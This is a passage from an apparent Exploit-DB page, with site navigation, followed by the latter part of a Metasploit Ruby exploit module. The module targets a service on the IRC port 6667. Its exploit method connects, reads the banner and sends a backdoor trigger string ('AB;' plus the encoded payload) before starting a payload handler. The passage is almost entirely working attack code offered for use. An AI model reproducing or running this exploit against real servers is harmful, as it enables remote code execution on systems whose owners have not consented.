 https://www.exploit-db.com/exploits/16922
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
},
'Targets' =>
[
[ 'Automatic Target', { }]
],
'DefaultTarget' => 0,
'DisclosureDate' => 'Jun 12 2010'))
register_options(
[
Opt::RPORT(6667)
], self.class)
end
def exploit
connect
print_status("Connected to #{rhost}:#{rport}...")
banner = sock.get_once(-1, 30)
banner.to_s.split("\n").each do |line|
print_line("    #{line}")
end
print_status("Sending backdoor command...")
sock.put("AB;" + payload.encoded + "\n")
handler
disconnect
end
end
Tags: Metasploit Framework (MSF)